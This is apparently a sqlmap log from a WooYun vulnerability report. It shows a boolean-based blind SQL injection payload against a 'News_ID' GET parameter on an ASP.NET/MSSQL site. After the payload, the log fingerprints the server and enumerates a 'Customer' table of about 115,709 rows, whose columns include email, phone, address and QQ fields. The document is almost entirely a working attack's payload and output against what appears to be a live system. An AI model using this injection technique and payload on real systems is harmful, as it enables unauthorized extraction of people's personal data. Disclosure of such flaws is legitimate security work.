 Parameter: News_ID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: News_ID=9 AND 3394=3394
---
[17:15:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[17:15:50] [INFO] fetching columns for table 'Customer' in database 'zps'
[17:15:50] [INFO] resumed: 13
[17:15:50] [INFO] resumed: Customer_Address
[17:15:50] [INFO] resumed: Customer_Email
[17:15:50] [INFO] resumed: Customer_Fax
[17:15:50] [INFO] resumed: Customer_ID
[17:15:50] [INFO] resumed: Customer_Memo
[17:15:50] [INFO] resumed: Customer_Mobile
[17:15:50] [INFO] resumed: Customer_Name
[17:15:50] [INFO] resumed: Customer_Phone
[17:15:50] [INFO] resumed: Customer_QQ
[17:15:50] [INFO] resumed: Customer_Sex
[17:15:50] [INFO] resumed: Customer_Zipcode
[17:15:50] [INFO] resumed: Group_ID
[17:15:50] [INFO] resumed: User_ID
[17:15:50] [INFO] fetching entries for table 'Customer' in database 'zps'
[17:15:50] [INFO] fetching number of entries for table 'Customer' in database 'z
ps'
[17:15:50] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:15:50] [INFO] retrieved: 115709
[17:15:52] [INFO] fetching number of distinct values for column 'User_ID'
[17:15:52] [INFO] retrieved: 169
[17:15:54] [INFO] fetching number of distinct values for column 'Group_ID'
[17:15:54] [INFO] retrieved: 329
[17:15:55] [INFO] fetching number of distinct values for column 'Customer_ID'
[17:15:55] [INFO] retrieved: 115709
[17:15:57] [INFO] using column 'Customer_ID' as a pivot for retrieving row data
[17:15:57] [INFO] retrieved: 100000
[17:16:06] [INFO] retrieved: 4543
www.wooyun.org